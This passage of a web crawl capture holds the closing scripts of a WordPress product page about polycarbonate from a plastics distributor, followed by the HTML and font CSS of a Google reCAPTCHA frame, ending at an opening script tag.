Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/syrusdistribution.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2537,"title":"Policarbonato%20-%20PC%20-%20Syrus%20Distribution","excerpt":"Os Policarbonatos (PC) s\u00e3o poli\u00e9steres formados por grupos fen\u00f3is na principal cadeia.","featuredImage":"https:\/\/syrusdistribution.com\/wp-content\/uploads\/2018\/02\/poliacrbonato.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.7.8" id="preloaded-modules-js"></script>
<script src='https://syrusdistribution.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://syrusdistribution.com/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://syrusdistribution.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.7.2" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://syrusdistribution.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://syrusdistribution.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdCNDsiAAAAAF8MIf_KcWDwYF1ESdOX0YxJR0Rv&co=aHR0cHM6Ly9zeXJ1c2Rpc3RyaWJ1dGlvbi5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=9mj80k7hksx
body_size: 48638
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="oq3mWp160K_x8nhO4SCfHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="oq3mWp160K_x8nhO4SCfHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oq3mWp160K_x8nhO4SCfHg">
